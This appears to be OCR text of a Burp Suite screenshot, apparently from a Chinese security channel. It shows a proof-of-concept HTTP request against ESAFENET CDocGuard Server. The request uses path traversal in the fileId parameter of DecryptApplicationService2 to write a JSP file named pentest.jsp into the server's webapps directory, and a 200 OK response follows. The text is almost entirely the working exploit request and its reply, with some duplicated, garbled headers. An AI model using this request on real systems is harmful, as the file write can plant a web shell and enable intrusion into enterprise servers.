 Request
Raw Params Headers Hex
POST
/CDGServer3/DecryptApplicationService2?fileId=../../../Program+Files+(x86)/ESAFENET/CDocGuard+Se
rver/tomcat64/webapps/CDGServer3/pentest.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2225.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: JSESSIONID=B9964151074C71F115A9C803FFF05C34
Upgrade-Insecure-Requests: 1
Content-Length: 11
pentest
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=10CCFBE39CAF342D733AA178EA0CE2F6; Path=/CDGServer3/; HttpOnly
Content-Length: 0
Date: Mon, 19 Feb 2024 05:21:56 GMT
Connection: close
公众号 · 云下信安